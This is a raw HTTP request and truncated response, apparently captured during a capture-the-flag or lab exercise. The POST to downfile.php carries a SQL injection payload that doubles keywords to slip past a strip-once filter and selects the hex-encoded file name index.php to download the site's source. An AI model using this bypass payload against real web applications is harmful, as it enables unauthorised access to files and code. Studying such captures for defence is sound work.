 POST /52gw5g4hvs59/downfile.php HTTP/1.1
Host: 202.98.28.108:10012
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 88
Referer:
http://202.98.28.108:10012/52gw5g4hvs59/index.php?file=download
Cookie: PHPSESSID=4rsbbcy6xzowz0tpswx8tissoj
Connection: close
Upgrade-Insecure-Requests: 1
image=79 ununionion selselectect 0x696E6465782E706870
&image_download=%E6%94%B6%E8%97%8F
HTTP/1.1 200 OK
Date: Mon, 09 Apr 2018 13:32:17 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
X-Powered-By: PHP/5.5.38
Expires: 0
Cache-Control: must-revalidate, pos
Pragma: public
Content-Description: File Transfer
Content-Transfer-Encoding: binary
Accept-Ranges: bytes
Content-Disposition: attachment; fi
Content-Length: 162
Connection: close
Content-Type: application/octet-str